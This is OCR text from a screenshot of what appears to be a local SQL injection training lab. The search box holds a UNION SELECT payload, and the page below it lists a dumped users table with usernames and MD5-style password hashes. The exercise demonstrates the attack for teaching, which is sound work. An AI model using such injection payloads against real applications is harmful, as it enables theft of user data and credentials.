 Finder File Edit View Go Window Help Sat 1 Oct 12:15
SIO [Running]
Search Products - SQL Injection Training App — Mozilla Firefox
SQL Injection Search Products - SQL Inj Lab - SQL Injection | João
127.0.0.1:8000/searchproducts.php?debug=true
Welcome bob!! Search for products here
Search for a product: word, fname FROM users -- // Search!
Select * from products where product_name like '' UNION SELECT null, id, username, password, fname FROM users -- //%'
Product Name Product Type Description Price (in
USD)
1 admin 21232f297a57a5a743894a0e4a801fc3 admin
2 bob 5f4dcc3b5aa765d61d8327deb882cf99 bobby
3 ramesh 9aeaed51f2b0f6680c4ed4b07fb1a83c ramesh
4 suresh 9aeaed51f2b0f6680c4ed4b07fb1a83c suresh
5 alice c93239cae450631e9f55d71aed99e918 alice
6 voldemort 856936b417f82c06139c74fa73b1abbe voldemort
7 frodo f0f8820ee817181d9c6852a097d70d8d frodo
8 hodor a55287e9d0b40429e5a944d10132c93e hodor
65 rhombus e52848c0eb863d96bc124737116f23a4 rambo
Profile | Logout | Home
Search Products ... 12:15
Left ⌘
Cv-
oFerreira.pdf
Flask
ia-2022-
picosIA.pdf
Screenshot
2-10...2.52.png
Screenshot
2-10...3.16.png
Screenshot
2-10...7.48.png
Screenshot
2-10...8.27.png